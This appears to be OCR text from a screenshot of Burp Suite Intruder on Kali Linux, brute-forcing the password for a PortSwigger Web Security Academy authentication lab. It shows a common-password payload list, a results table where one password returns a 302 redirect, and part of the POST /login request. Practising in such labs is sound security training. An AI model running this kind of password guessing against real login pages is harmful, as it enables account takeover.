 Burp Suite Community E...
Intruder attack 1
Intruder attack 2
Username enumeration ...
01:45 PM
Trash
File System
Home
Username enumeration via different responses - Mozilla Firefox
(no subject) - chgonzaga1
Authentication lab passw
Username enumeration v
https://acc81fbb1f87e3d7800a3032003d0019.web-security-academy.net/login
Burp
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
ved
e | Login
Burp Suite Communit
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compa
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets dep
available for each payload set, and each payload type can be customized i
Payload set: 1 Payload count: 100
Payload type: Simple list Request count: 100
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used a
Paste
Load ...
Remove
Clear
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
28 7777777 200 3186
29 121212 200 3186
30 000000 200 3186
31 qazwsx 200 3186
32 123qwe 200 3186
33 killer 200 3186
34 trustno1 200 3186
35 jordan 302 232
36 jennifer 400 269
37 zxcvbnm 400 269
38 asdfgh 400 269
39 hunter 400 269
40 buster 400 269
41 soccer 400 269
42 harley 400 269
43 batman 400 269
44 andrew 400 269
45 tigger 400 269
46 sunshine 400 269
Request Response
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: acc81fbb1f87e3d7800a3032003d0019.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acc81fbb1f87e3d7800a3032003d0019.web-security-academy.net/login
8 Content-Type: application/x-www-form-urlencoded
? Search... 0 matches \n Pretty
63 of 100